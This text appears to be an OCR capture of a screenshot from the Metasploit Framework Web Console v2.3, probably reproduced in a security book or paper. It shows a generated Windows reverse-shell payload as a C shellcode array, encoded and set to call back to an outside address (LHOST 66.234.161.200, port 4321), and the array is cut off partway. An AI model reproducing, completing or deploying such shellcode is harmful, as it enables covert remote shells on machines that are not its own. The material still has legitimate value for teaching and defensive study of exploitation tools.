 Metasploit Framework Web Console v2.3 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://metasploit.com:55555/PAYLOADS?parent=GLOB%280x80e6218c%29&MODULE=win32_reverse&MODE=GENERATE&OPT_EXIT Go
METASPLOIT
EXPLOITS PAYLOADS
Windows Reverse Shell
/* win32_reverse - EXITFUNC=seh LHOST=66.234.161.200 LPORT=4321 Size=316 Encoder=PexFnstenvSu
unsigned char scode[] =
"\x2b\xc9\x83\xe9\xb7\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xba"
"\x34\x4c\x19\x83\xeb\xfc\xe2\xf4\x46\x5e\xa7\x56\x52\xcd\xb3\xe6"
"\x45\x54\xc7\x75\x9e\x10\xc7\x5c\x86\xbf\x30\x1c\xc2\x35\xa3\x92"
"\xf5\x2c\xc7\x46\x9a\x35\xa7\xfa\x8a\x7d\xc7\x2d\x31\x35\xa2\x28"
"\x7a\xad\xe0\x9d\x7a\x40\x4b\xd8\x70\x39\x4d\xdb\x51\xc0\x77\x4d"
"\x9e\x1c\x39\xfa\x31\x6b\x68\x18\x51\x52\xc7\x15\xf1\xbf\x13\x05"
Internet